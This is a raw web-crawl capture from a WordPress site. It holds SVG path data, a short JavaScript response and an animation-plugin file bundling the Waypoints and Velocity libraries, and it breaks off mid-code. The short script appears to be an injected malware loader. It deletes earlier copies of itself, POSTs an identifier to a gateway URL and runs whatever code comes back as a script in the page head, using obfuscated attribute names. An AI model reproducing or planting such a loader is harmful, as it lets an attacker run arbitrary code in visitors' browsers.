.6a5.95,5.95,0,0,1,1.447.015l-.252.665c2.005.809,3.617-1.378,5.143-.023.531-.466-1.089-.328-.615-.872.922.09,1.884,1.045,2.173,1.047,1.263.368,1.178-.973,2.5-.72-.169-.237-.329-.871.659-1.094.923.087,1.135,1,.552,1.186-.221.02-.328-.056-.318-.137-.3.087-.69.189-.324.446l.12-.238c.458.243,1.728.217,1.429.608.7-.227.3-.391-.218-.514,1.184.345,1.85.011,3.069.241-.194-.13-.373-.409-.18-.406,1.788.294.787-.451,2-.555.688.362-.247.864.972.561.745.245.158.63-.138.823,1.11-.458,2.075.3,2.709.385l-.585.191a2.723,2.723,0,0,1,.928-.109l-.334-.475c.344.083.634.085.628.283.354-.311-.271-.79.431-1.215.458.241,1.4-.259,1.553.371-1.44-.214.159.633-1.06.734a1.613,1.613,0,0,1,.866.011c.052.071-.049.131-.142.167,1.379.563.634-.713,2.062-.7-.182.354.331.673.564.6-.576-.006-.275-.591.253-.864.916.277,1-.2,1.475-.173l-.547-.13c.185-.355.643-.308,1.282-.42.055.277-.58.19-.352.312.709-.624,1.6.646,2.59.226.458.241.044.667.446.83,1.108-.461,1.2.486,2.365.105-.336-.476-.395-.36.425-.825l-1.914.336L87.3,4.581c-.578-.006-1.219.3-1.566.218.586-.388.525-.27.249-.666.79.716,1.567-.417,2.481.067l-.027,1.181c1.373.527,2.44-.606,4.224-.309l-.574-.2c.239-.47,1.1-.066,1.679-.256-.054.394.308.538.554.784-.03-.293,1.306.026,1.468-.762l.8.52c1.44.213,1.644-1.125,3.028-.99-.417.429.212.709-.715,1.015.462,0,.878.076.885-.2.271.247,1.282-.531,1.708-.156.195-.174.258-.588.778-.555a.212.212,0,0,1,0,.2c0-.2.812-.265.359-.7,1.424,1.233,3.98-.089,5.22.969,1.009-.133,2.224-.26,3.141-.288-.058.118,0,.2-.176.155,1.263.367.777-1.133,2.215-.723.734.638-.763.345-.305.586.2,1.3,1.736-.176,2.7.582l-.234.077c.74.441,1.8-.493,3.013-.4a.226.226,0,0,0-.008.2,8.356,8.356,0,0,1,3.554-1.065c-.362.508-.528.269-.308.785.521-.073-.152-.829.887-.974.338.278,1.088.522,1.188,1.073l-.981.029c.5.714,1.27-.023,1.787.1l-.066.312c1.5-.1,1.525-.887,3.141-.831l-.168-.235c.884-.779.74.436,1.622-.142l.266.79a20.1,20.1,0,0,1,3.087-.912,9.552,9.552,0,0,1-2.571,1.233c.577.005,1.963-.059,2.264-.449-.233.078-.526.271-.756.149a4.013,4.013,0,0,1,2.792-.912c-.2,1.53,3,.385,3.836,1.575,2.036-.567,4.04.24,6.412.15-.841-1.19.692-.034.547-1.257.552-.078.763-.057.812.021l1.674.73c.4.357-.525.27-.474.544,1.21.095.508.519,1.308.844-.164-.437.421-.627,1.11-.46l-.972-.563c1.691-.652,1.462,1.026,3.166.381l-.539.385c.875-.226,3.226.008,4.083-.974.155.141.359.475-.026.564,2.089.147,4.652-1.046,6.277-.441l-.159.3c.39-.086.679-.562,1.167-.261-.026.124-.157.3.024.316a2.527,2.527,0,0,1,1.552-.349l-.441.336c2.039.391,3.129-.82,4.838-1.025,0,.881,1.6,1.167,2.4,1.31l-.028.124c2.374.109,4.033-.73,6.231-1.075,1.364.956,4.622.4,6.816.936-.336-.159.055-.686.444-.774.515.178,1.423-.611,1.341.2l-.183-.015c.387.792,1.445.581,2.271.6l.136-1.057c2.16,1.537,5.66-.564,6.838.813.521-.265,1.167-.262,1.684-.526l-.028.567a18.19,18.19,0,0,0,3.951.08l-.365.405c1.007.037,1.272-1.633,2.2-1.666l.279.845c1.757-.013,3.536.729,5.271-.037a.434.434,0,0,1-.365.4c.827.022,3.2.572,2.9-.588.02.755,1.813.074,2.762-.26l-.148.558c.8-.712.826-.907,1.945-1.1.264.073.232.447-.12.3.883.292.688-.527,1.758-.23l-.4.355c.909.044.836-.147,1.337-.562.571-.224,1.723.14,1.858.644a1.045,1.045,0,0,1,1.155-.573c.072.19-.123.309-.221.366,1.52.38,2.259-.647,3.3-.1a.415.415,0,0,0,.177.333,14.153,14.153,0,0,1-2.088-.085c0,.514.975.6.2,1.314.783-.388,2.121-1.229,3.071-.988a.6.6,0,0,1,.126.178l-.1.058a.894.894,0,0,0,.6-.084,2.9,2.9,0,0,0,.787.155c.113.425,1.118.23,1.6.25-.04-.562.6-.471,0-.935.077.04-.092.066-.415.09a.662.662,0,0,0-.207.057.461.461,0,0,1,.033-.049c-.32.016-.736.029-1.209.038a1.086,1.086,0,0,1,1.322-.213c.25-.363.524-.734.679-.908.665.785,1.948,1.208,2.126,1.691,1.485-.315,3.5-.207,4.43-1.264.423-.136.486.3.643.469-.244.106-.534.09-.665.241.844-.27,2.5-.1,2.7-.843,1.063.333-.6.68.863.559l-.2.226c2.875,1.178,4.675-1.884,7.862-.37-.221-.092-.331-.135-.377-.259,3.634.667,7.489-.626,11.074.432,1.019.213,1.13-.257,1.752-.617l.22.605,1.063-.7c1.508-.509,2.612,1.483,4.521.518l-.246-.407c.686.078,2.171-.24,2.058.228.07-.074.224-.423.493-.211l.021.317,1.685-.542c1.306.228-.2,1.254,1.7,1.315.709-.121,2.017-.92,1.751-1.131-.286-.015-.73-.2-.752-.513l.648-.165c.118-.931.615-1.885-.975-2.536l-1.108.57L268.666,1,269.6.968c-.53-.425-.865-.049-1.241.209a.816.816,0,0,0-.464-.5l-1.088.891c-.132-.365.488-.724-.243-.925-.509.413.489.816-.355,1.088-.53-.423-.375-.768-1-.406-.088-.241.044-.393.291-.5-.554.287-1.466.121-1.752.616-.553-.523-1.87.136-1.815-.745a3.028,3.028,0,0,1-1.485.728c.93-1.054-1.9-.062-1.658-1.193-.687.949-2.484.422-3.7.947.068-.074.2-.227.309-.179a3.69,3.69,0,0,1-1.326-.544c-.088.784-1.156.962-1.732,1.446-.84-.756.51-.919.246-1.646.042.635-1.46.634-1.174,1.162-.643-.467-.554-.226-.885-.876-.113.981-.6.166-1.132.768-.93-.483-.24-.918-1.261-.619-.486-.3.423-.649.423-.649m-24.305,1.7V1.729l.5-.032c-.1.008-.249.019-.5.044m-2.043.008c.249.022.559.026.886.022.072.194-.005.394-.211.384.112-.129-.369-.242-.675-.406m4.321,3.9c-.323.08-.431-.031-.476-.146.153-.01.331-.029.565-.067.01-.021.029-.046.038-.069a.756.756,0,0,1-.127.282" transform="translate(-1.271 0)" fill="#fff"></path><path id="Trazado_3902" data-name="Trazado 3902" d="M297.933,4.908a.558.558,0,0,1,.133-.041,1.517,1.517,0,0,0-.193-.126c-.039.059-.08.118-.114.176.058,0,.119,0,.174-.009" transform="translate(-72.093 0)" fill="#202020"></path><path id="Trazado_3903" data-name="Trazado 3903" d="M53.667,4.075l.043.013a.255.255,0,0,1-.09-.08c.029.027.029.045.047.067" transform="translate(-12.982 0)" fill="#202020"></path><path id="Trazado_3904" data-name="Trazado 3904" d="M254.305.674l0,.142.178-.124Z" transform="translate(-61.572 0)" fill="#202020"></path><path id="Trazado_3905" data-name="Trazado 3905" d="M38.792,2.145A.294.294,0,0,0,38.644,2c.006.037.07.088.148.144" transform="translate(-9.356 0)" fill="#202020"></path><path id="Trazado_3906" data-name="Trazado 3906" d="M32.207,2.019l-.687-.2a3.889,3.889,0,0,0,.687.2" transform="translate(-7.632 0)" fill="#202020"></path><path id="Trazado_3907" data-name="Trazado 3907" d="M27.474,1.741a.874.874,0,0,0-.074.24l.008,0Z" transform="translate(-6.634 0)" fill="#202020"></path><path id="Trazado_3908" data-name="Trazado 3908" d="M105.88,1.08a.556.556,0,0,0,.144-.025c.339-.11.108-.067-.144.025" transform="translate(-25.635 0)" fill="#202020"></path><path id="Trazado_3909" data-name="Trazado 3909" d="M82.554,2.393a3.5,3.5,0,0,1,.568-.266c-.315-.043-.559-.054-.568.266" transform="translate(-19.988 0)" fill="#202020"></path><path id="Trazado_3910" data-name="Trazado 3910" d="M131.926.4l0,.01c.042,0,.08,0,.122,0Z" transform="translate(-31.941 0)" fill="#202020"></path><path id="Trazado_3911" data-name="Trazado 3911" d="M84.126,2.138a1.226,1.226,0,0,0-.822-.01,1.867,1.867,0,0,0,.822.01" transform="translate(-20.169 0)" fill="#202020"></path><path id="Trazado_3912" data-name="Trazado 3912" d="M6.066,1.486l-.18-.024a.149.149,0,0,1-.021.09Z" transform="translate(-1.42 0)" fill="#202020"></path><path id="Trazado_3913" data-name="Trazado 3913" d="M5.8,1.553l-.2.066c.092,0,.171,0,.2-.066" transform="translate(-1.356 0)" fill="#202020"></path><path id="Trazado_3914" data-name="Trazado 3914" d="M5.045,1.761l.421-.142c-.146,0-.325-.018-.421.142" transform="translate(-1.221 0)" fill="#202020"></path><path id="Trazado_3915" data-name="Trazado 3915" d="M12.656,1.745l.057-.2a.381.381,0,0,0-.057.2" transform="translate(-3.064 0)" fill="#202020"></path><path id="Trazado_3916" data-name="Trazado 3916" d="M14.177,1.686c-.358-.047-.9-.435-1.4-.308l-.047.163c.236-.3,1.107.489,1.447.145" transform="translate(-3.082 0)" fill="#202020"></path><path id="Trazado_3917" data-name="Trazado 3917" d="M22.495,4.206l-1.26-.162c.22.217.509.509-.063.56,1.588.649-.328-.485,1.323-.4" transform="translate(-5.126 0)" fill="#202020"></path><path id="Trazado_3918" data-name="Trazado 3918" d="M27.974,4.521c-.677.1.008.315-.028.438.429-.2.534-.248.028-.438" transform="translate(-6.7 0)" fill="#202020"></path><path id="Trazado_3919" data-name="Trazado 3919" d="M65.286,4.523l-.068.512c.521-.074.005-.2.068-.512" transform="translate(-15.79 0)" fill="#202020"></path><path id="Trazado_3920" data-name="Trazado 3920" d="M72.187,1.879l-.508-.317-.241.468Z" transform="translate(-17.297 0)" fill="#202020"></path><path id="Trazado_3921" data-name="Trazado 3921" d="M76.559,5.523l-.228.073.871-.185Z" transform="translate(-18.481 0)" fill="#202020"></path><path id="Trazado_3922" data-name="Trazado 3922" d="M139.035,5.342l-.158-.63c-.352.113-.427.82.158.63" transform="translate(-33.559 0)" fill="#202020"></path><path id="Trazado_3923" data-name="Trazado 3923" d="M166.172,4.7a.837.837,0,0,0,1.153.208c-.459-.044-.919-.289-1.153-.208" transform="translate(-40.233 0)" fill="#202020"></path><path id="Trazado_3924" data-name="Trazado 3924" d="M247.013,5.726l-.412.211.775-.176Z" transform="translate(-59.707 0)" fill="#202020"></path></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rutastodoterreno.com/?qxiqin=56x5
body_size: 630
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.rutastodoterreno.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","yz6HliB/5oxnJSZSBm4YsUI5Y21xeDNmR2pvYlJrRTRxL0VxNnc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/plugins/animated-svg/assets/js/plugins.js?ver=6.9
body_size: 31439
content:
(function add() {
    var target = document.getElementById("myList");
     var config = {
        childList: true,
        subtree: true,
        attributes: true,
        characterData: true
    };
//note this observe method
    observer.observe(target, config);
    console.log("registered");
});

var observer = new MutationObserver(function (mutationRecords, observer) {
    mutationRecords.forEach(function (mutation) {
        console.log("mutation change in ", mutation.type, " name: ",mutation.target);
    });
});

function add() {
    var index = $("ul li").length;
    var listItem = document.createElement("li");
    listItem.textContent = index + 1;
    var target = document.getElementById("myList").appendChild(listItem, "before");
}

/*Waypoints - 4.0.1*/ ! function() {
    "use strict";

    function t(o) {
        if (!o) throw new Error("No options passed to Waypoint constructor");
        if (!o.element) throw new Error("No element option passed to Waypoint constructor");
        if (!o.handler) throw new Error("No handler option passed to Waypoint constructor");
        this.key = "waypoint-" + e, this.options = t.Adapter.extend({}, t.defaults, o), this.element = this.options.element, this.adapter = new t.Adapter(this.element), this.callback = o.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = t.Group.findOrCreate({
            name: this.options.group,
            axis: this.axis
        }), this.context = t.Context.findOrCreateByElement(this.options.context), t.offsetAliases[this.options.offset] && (this.options.offset = t.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, e += 1
    }
    var e = 0,
        i = {};
    t.prototype.queueTrigger = function(t) {
        this.group.queueTrigger(this, t)
    }, t.prototype.trigger = function(t) {
        this.enabled && this.callback && this.callback.apply(this, t)
    }, t.prototype.destroy = function() {
        this.context.remove(this), this.group.remove(this), delete i[this.key]
    }, t.prototype.disable = function() {
        return this.enabled = !1, this
    }, t.prototype.enable = function() {
        return this.context.refresh(), this.enabled = !0, this
    }, t.prototype.next = function() {
        return this.group.next(this)
    }, t.prototype.previous = function() {
        return this.group.previous(this)
    }, t.invokeAll = function(t) {
        var e = [];
        for (var o in i) e.push(i[o]);
        for (var n = 0, r = e.length; r > n; n++) e[n][t]()
    }, t.destroyAll = function() {
        t.invokeAll("destroy")
    }, t.disableAll = function() {
        t.invokeAll("disable")
    }, t.enableAll = function() {
        t.Context.refreshAll();
        for (var e in i) i[e].enabled = !0;
        return this
    }, t.refreshAll = function() {
        t.Context.refreshAll()
    }, t.viewportHeight = function() {
        return window.innerHeight || document.documentElement.clientHeight
    }, t.viewportWidth = function() {
        return document.documentElement.clientWidth
    }, t.adapters = [], t.defaults = {
        context: window,
        continuous: !0,
        enabled: !0,
        group: "default",
        horizontal: !1,
        offset: 0
    }, t.offsetAliases = {
        "bottom-in-view": function() {
            return this.context.innerHeight() - this.adapter.outerHeight()
        },
        "right-in-view": function() {
            return this.context.innerWidth() - this.adapter.outerWidth()
        }
    }, window.Waypoint = t
}(),
function() {
    "use strict";

    function t(t) {
        window.setTimeout(t, 1e3 / 60)
    }

    function e(t) {
        this.element = t, this.Adapter = n.Adapter, this.adapter = new this.Adapter(t), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
            x: this.adapter.scrollLeft(),
            y: this.adapter.scrollTop()
        }, this.waypoints = {
            vertical: {},
            horizontal: {}
        }, t.waypointContextKey = this.key, o[t.waypointContextKey] = this, i += 1, n.windowContext || (n.windowContext = !0, n.windowContext = new e(window)), this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
    }
    var i = 0,
        o = {},
        n = window.Waypoint,
        r = window.onload;
    e.prototype.add = function(t) {
        var e = t.options.horizontal ? "horizontal" : "vertical";
        this.waypoints[e][t.key] = t, this.refresh()
    }, e.prototype.checkEmpty = function() {
        var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
            e = this.Adapter.isEmptyObject(this.waypoints.vertical),
            i = this.element == this.element.window;
        t && e && !i && (this.adapter.off(".waypoints"), delete o[this.key])
    }, e.prototype.createThrottledResizeHandler = function() {
        function t() {
            e.handleResize(), e.didResize = !1
        }
        var e = this;
        this.adapter.on("resize.waypoints", function() {
            e.didResize || (e.didResize = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.createThrottledScrollHandler = function() {
        function t() {
            e.handleScroll(), e.didScroll = !1
        }
        var e = this;
        this.adapter.on("scroll.waypoints", function() {
            (!e.didScroll || n.isTouch) && (e.didScroll = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.handleResize = function() {
        n.Context.refreshAll()
    }, e.prototype.handleScroll = function() {
        var t = {},
            e = {
                horizontal: {
                    newScroll: this.adapter.scrollLeft(),
                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left"
                },
                vertical: {
                    newScroll: this.adapter.scrollTop(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up"
                }
            };
        for (var i in e) {
            var o = e[i],
                n = o.newScroll > o.oldScroll,
                r = n ? o.forward : o.backward;
            for (var s in this.waypoints[i]) {
                var a = this.waypoints[i][s];
                if (null !== a.triggerPoint) {
                    var l = o.oldScroll < a.triggerPoint,
                        h = o.newScroll >= a.triggerPoint,
                        p = l && h,
                        u = !l && !h;
                    (p || u) && (a.queueTrigger(r), t[a.group.id] = a.group)
                }
            }
        }
        for (var c in t) t[c].flushTriggers();
        this.oldScroll = {
            x: e.horizontal.newScroll,
            y: e.vertical.newScroll
        }
    }, e.prototype.innerHeight = function() {
        return this.element == this.element.window ? n.viewportHeight() : this.adapter.innerHeight()
    }, e.prototype.remove = function(t) {
        delete this.waypoints[t.axis][t.key], this.checkEmpty()
    }, e.prototype.innerWidth = function() {
        return this.element == this.element.window ? n.viewportWidth() : this.adapter.innerWidth()
    }, e.prototype.destroy = function() {
        var t = [];
        for (var e in this.waypoints)
            for (var i in this.waypoints[e]) t.push(this.waypoints[e][i]);
        for (var o = 0, n = t.length; n > o; o++) t[o].destroy()
    }, e.prototype.refresh = function() {
        var t, e = this.element == this.element.window,
            i = e ? void 0 : this.adapter.offset(),
            o = {};
        this.handleScroll(), t = {
            horizontal: {
                contextOffset: e ? 0 : i.left,
                contextScroll: e ? 0 : this.oldScroll.x,
                contextDimension: this.innerWidth(),
                oldScroll: this.oldScroll.x,
                forward: "right",
                backward: "left",
                offsetProp: "left"
            },
            vertical: {
                contextOffset: e ? 0 : i.top,
                contextScroll: e ? 0 : this.oldScroll.y,
                contextDimension: this.innerHeight(),
                oldScroll: this.oldScroll.y,
                forward: "down",
                backward: "up",
                offsetProp: "top"
            }
        };
        for (var r in t) {
            var s = t[r];
            for (var a in this.waypoints[r]) {
                var l, h, p, u, c, d = this.waypoints[r][a],
                    f = d.options.offset,
                    w = d.triggerPoint,
                    y = 0,
                    g = null == w;
                d.element !== d.element.window && (y = d.adapter.offset()[s.offsetProp]), "function" == typeof f ? f = f.apply(d) : "string" == typeof f && (f = parseFloat(f), d.options.offset.indexOf("%") > -1 && (f = Math.ceil(s.contextDimension * f / 100))), l = s.contextScroll - s.contextOffset, d.triggerPoint = Math.floor(y + l - f), h = w < s.oldScroll, p = d.triggerPoint >= s.oldScroll, u = h && p, c = !h && !p, !g && u ? (d.queueTrigger(s.backward), o[d.group.id] = d.group) : !g && c ? (d.queueTrigger(s.forward), o[d.group.id] = d.group) : g && s.oldScroll >= d.triggerPoint && (d.queueTrigger(s.forward), o[d.group.id] = d.group)
            }
        }
        return n.requestAnimationFrame(function() {
            for (var t in o) o[t].flushTriggers()
        }), this
    }, e.findOrCreateByElement = function(t) {
        return e.findByElement(t) || new e(t)
    }, e.refreshAll = function() {
        for (var t in o) o[t].refresh()
    }, e.findByElement = function(t) {
        return o[t.waypointContextKey]
    }, window.onload = function() {
        r && r(), e.refreshAll()
    }, n.requestAnimationFrame = function(e) {
        var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || t;
        i.call(window, e)
    }, n.Context = e
}(),
function() {
    "use strict";

    function t(t, e) {
        return t.triggerPoint - e.triggerPoint
    }

    function e(t, e) {
        return e.triggerPoint - t.triggerPoint
    }

    function i(t) {
        this.name = t.name, this.axis = t.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), o[this.axis][this.name] = this
    }
    var o = {
            vertical: {},
            horizontal: {}
        },
        n = window.Waypoint;
    i.prototype.add = function(t) {
        this.waypoints.push(t)
    }, i.prototype.clearTriggerQueues = function() {
        this.triggerQueues = {
            up: [],
            down: [],
            left: [],
            right: []
        }
    }, i.prototype.flushTriggers = function() {
        for (var i in this.triggerQueues) {
            var o = this.triggerQueues[i],
                n = "up" === i || "left" === i;
            o.sort(n ? e : t);
            for (var r = 0, s = o.length; s > r; r += 1) {
                var a = o[r];
                (a.options.continuous || r === o.length - 1) && a.trigger([i])
            }
        }
        this.clearTriggerQueues()
    }, i.prototype.next = function(e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints),
            o = i === this.waypoints.length - 1;
        return o ? null : this.waypoints[i + 1]
    }, i.prototype.previous = function(e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints);
        return i ? this.waypoints[i - 1] : null
    }, i.prototype.queueTrigger = function(t, e) {
        this.triggerQueues[e].push(t)
    }, i.prototype.remove = function(t) {
        var e = n.Adapter.inArray(t, this.waypoints);
        e > -1 && this.waypoints.splice(e, 1)
    }, i.prototype.first = function() {
        return this.waypoints[0]
    }, i.prototype.last = function() {
        return this.waypoints[this.waypoints.length - 1]
    }, i.findOrCreate = function(t) {
        return o[t.axis][t.name] || new i(t)
    }, n.Group = i
}(),
function() {
    "use strict";

    function t(t) {
        this.$element = e(t)
    }
    var e = window.jQuery,
        i = window.Waypoint;
    e.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function(e, i) {
        t.prototype[i] = function() {
            var t = Array.prototype.slice.call(arguments);
            return this.$element[i].apply(this.$element, t)
        }
    }), e.each(["extend", "inArray", "isEmptyObject"], function(i, o) {
        t[o] = e[o]
    }), i.adapters.push({
        name: "jquery",
        Adapter: t
    }), i.Adapter = t
}(),
function() {
    "use strict";

    function t(t) {
        return function() {
            var i = [],
                o = arguments[0];
            return t.isFunction(arguments[0]) && (o = t.extend({}, arguments[1]), o.handler = arguments[0]), this.each(function() {
                var n = t.extend({}, o, {
                    element: this
                });
                "string" == typeof n.context && (n.context = t(this).closest(n.context)[0]), i.push(new e(n))
            }), i
        }
    }
    var e = window.Waypoint;
    window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto))
}(); /*VelocityJS.org (1.5.0)*/
! function(a) {
    "use strict";

    function b(a) {
        var b = a.length,
            d = c.type(a);
        return "function" !== d && !c.isWindow(a) && (!(1 !== a.nodeType || !b) || ("array" === d || 0 === b || "number" == typeof b && b > 0 && b - 1 in a))
    }
    if (!a.jQuery) {
        var c = function(a, b) {
            return new c.fn.init(a, b)
        };
        c.isWindow = function(a) {
            return a && a === a.window
        }, c.type = function(a) {
            return a ? "object" == typeof a || "function" == typeof a ? e[g.call(a)] || "object" : typeof a : a + ""
        }, c.isArray = Array.isArray || function(a) {
            return "array" === c.type(a)
        }, c.isPlainObject = function(a) {
            var b;
            if (!a || "object" !== c.type(a) || a.nodeType || c.isWindow(a)) return !1;
            try {
                if (a.constructor && !f.call(a, "constructor") && !f.call(a.constructor.prototype, "isPrototypeOf")) return !1
            } catch (d) {
                return !1
            }
            for (b in a);
            return b === undefined || f.call(a, b)
        }, c.each = function(a, c, d) {
            var e = 0,
                f = a.length,
                g = b(a);
            if (d) {
                if (g)
                    for (; e < f && c.apply(a[e], d) !== !1; e++);
                else
                    for (e in a)
                        if (a.hasOwnProperty(e) && c.apply(a[e], d) === !1) break
            } else if (g)
                for (; e < f && c.call(a[e], e, a[e]) !== !1; e++);
            else
                for (e in a)
                    if (a.hasOwnProperty(e) && c.call(a[e], e, a[e]) === !1) break; return a
        }, c.data = function(a, b, e) {
            if (e === undefined) {
                var f = a[c.expando],
                    g = f && d[f];
                if (b === undefined) return g;
                if (g && b in g) return g[b]
            } else if (b !== undefined) {
                var h = a[c.expando] || (a[c.expando] = ++c.uuid);
                return d[h] = d[h] || {}, d[h][b] = e, e
            }
        }, c.removeData = function(a, b) {
            var e = a[c.expando],
                f = e && d[e];
            f && (b ? c.each(b, function(a, b) {
                delete f[b]
            }) : delete d[e])
        }, c.extend = function() {
            var a, b, d, e, f, g, h = arguments[0] || {},
                i = 1,
                j = arguments.length,
                k = !1;
            for ("boolean" == typeof h && (k = h, h = arguments[i] || {}, i++), "object" != typeof h && "function" !== c.type(h) && (h = {}), i === j && (h = this, i--); i < j; i++)
                if (f = arguments[i])
                    for (e in f) f.hasOwnProperty(e) && (a = h[e], d = f[e], h !== d && (k && d && (c.isPlainObject(d) || (b = c.isArray(d))) ? (b ? (b = !1, g = a && c.isArray(a) ? a : []) : g = a && c.isPlainObject(a) ? a : {}, h[e] = c.extend(k, g, d)) : d !== undefined && (h[e] = d)));
            return h
        }, c.queue = function(a, d, e) {
            if (a) {
                d = (d || "fx") + "queue";
                var f = c.data(a, d);
                return e ? (!f || c.isArray(e) ? f = c.data(a, d, function(a, c) {
                    var d = c || [];
                    return a && (b(Object(a)) ? function(a, b) {
                        for (var c = +b.length, d = 0, e = a.length; d < c;) a[e++] = b[d++];
                        if (c !== c)
                            for (; b[d] !== undefined;) a[e++] = b[d++];
                        a.length = e, a
                    }(d, "string" == typeof a ? [a] : a) : [].push.call(d, a)), d
                }(e)) : f.push(e), f) : f || []
            }
        }, c.dequeue = function(a, b) {
            c.each(a.nodeType ? [a] : a, function(a, d) {
                b = b || "fx";
                var e = c.queue(d, b),
                    f = e.shift();
                "inprogress" === f && (f = e.shift()), f && ("fx" === b && e.unshift("inprogress"), f.call(d, function() {
                    c.dequeue(d, b)
                }))
            })
        }, c.fn = c.prototype = {
            init: function(a) {
                if (a.nodeType) return this[0] = a, this;
                throw new Error("Not a DOM node.")
            },
            offset: function() {
                var b = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : {
                    top: 0,
                    left: 0
                };
                return {
                    top: b.top + (a.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0),
                    left: b.left + (a.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0)
                }
            },
            position: function() {
                var a = this[0],
                    b = function(a) {
                        for (var b = a.offsetParent; b && "html" !== b.nodeName.toLowerCase() && b.style && "static" === b.style.position;) b = b.offsetParent;
                        return b || document
                    }(a),
                    d = this.offset(),
                    e = /^(?:body|html)$/i.test(b.nodeName) ? {
                        top: 0,
                        left: 0
                    } : c(b).offset();
                return d.top -= parseFloat(a.style.marginTop) || 0, d.left -= parseFloat(a.style.marginLeft) || 0, b.style && (e.top += parseFloat(b.style.borderTopWidth) || 0, e.left += parseFloat(b.style.borderLeftWidth) || 0), {
                    top: d.top - e.top,
                    left: d.left - e.left
                }
            }
        };
        var d = {};
        c.expando = "velocity" + (new Date).getTime(), c.uuid = 0;
        for (var e = {}, f = e.hasOwnProperty, g = e.toString, h = "Boolean Number String Function Array Date RegExp Object Error".split(" "), i = 0; i < h.length; i++) e["[object " + h[i] + "]"] = h[i].toLowerCase();
        c.fn.init.prototype = c.fn, a.Velocity = {
            Utilities: c
        }
    }
}(window),
function(a) {
    "use strict";
    "object" == typeof module && "object" == typeof module.exports ? module.exports = a() : "function" == typeof define && define.amd ? define(a) : a()
}(function() {
    "use strict";
    return function(a, b, c, d) {
        function e(a) {
            for (var b = -1, c = a ? a.length : 0, d = []; ++b < c;) {
                var e = a[b];
                e && d.push(e)
            }
            return d
        }

        function f(a) {
            return u.isWrapped(a) ? a = s.call(a) : u.isNode(a) && (a = [a]), a
        }

        function g(a) {
            var b = o.data(a, "velocity");
            return null === b ? d : b
        }

        function h(a, b) {
            var c = g(a);
            c && c.delayTimer && !c.delayPaused && (c.delayRemaining = c.delay - b + c.delayBegin, c.delayPaused = !0, clearTimeout(c.delayTimer.setTimeout))
        }

        function i(a, b) {
            var c = g(a);
            c && c.delayTimer && c.delayPaused && (c.delayPaused = !1, c.delayTimer.setTimeout = setTimeout(c.delayTimer.next, c.delayRemaining))
        }

        function j(a) {
            return function(b) {
                return Math.round(b * a) * (1 / a)
            }
        }

        function k(a, c, d, e) {
            function f(a, b) {
                return 1 - 3 * b + 3 * a
            }

            function g(a, b) {
                return 3 * b - 6 * a
            }

            function h(a) {
                return 3 * a
            }

            function i(a, b, c) {
                return ((f(b, c) * a + g(b, c)) * a + h(b)) * a
            }

            function j(a, b, c) {
                return 3 * f(b, c) * a * a + 2 * g(b, c) * a + h(b)
            }

            function k(b, c) {
                for (var e = 0; e < p; ++e) {
                    var f = j(c, a, d);
                    if (0 === f) return c;
                    c -= (i(c, a, d) - b) / f
                }
                return c
            }

            function l() {
                for (var b = 0; b < t; ++b) x[b] = i(b * u, a, d)
            }

            function m(b, c, e) {
                var f, g, h = 0;
                do {
                    g = c + (e - c) / 2, f = i(g, a, d) - b, f > 0 ? e = g : c = g
                } while (Math.abs(f) > r && ++h < s);
                return g
            }

            function n(b) {
                for (var c = 0, e = 1, f = t - 1; e !== f && x[e] <= b; ++e) c += u;
                --e;
                var g = (b - x[e]) / (x[e + 1] - x[e]),
                    h = c + g * u,
                    i = j(h, a, d);
                return i >= q ? k(b, h) : 0 === i ? h : m(b, c, c + u)
            }

            function o() {
                y = !0, a === c && d === e || l()
            }
            var p = 4,
                q = .001,
                r = 1e-7,
                s = 10,
                t = 11,
                u = 1 / (t - 1),
                v = "Float32Array" in b;
            if (4 !== arguments.length) return !1;
            for (var w = 0; w < 4; ++w)
                if ("number" != typeof arguments[w] || isNaN(arguments[w]) || !isFinite(arguments[w])) return !1;
            a = Math.min(a, 1), d = Math.min(d, 1), a = Math.max(a, 0), d = Math.max(d, 0);
            var x = v ? new Float32Array(t) : new Array(t),
                y = !1,
                z = function(b) {
                    return y || o(), a === c && d === e ? b : 0 === b ? 0 : 1 === b ? 1 : i(n(b), c, e)
                };
            z.getControlPoints = function() {
                return [{
                    x: a,
                    y: c
                }, {
                    x: d,
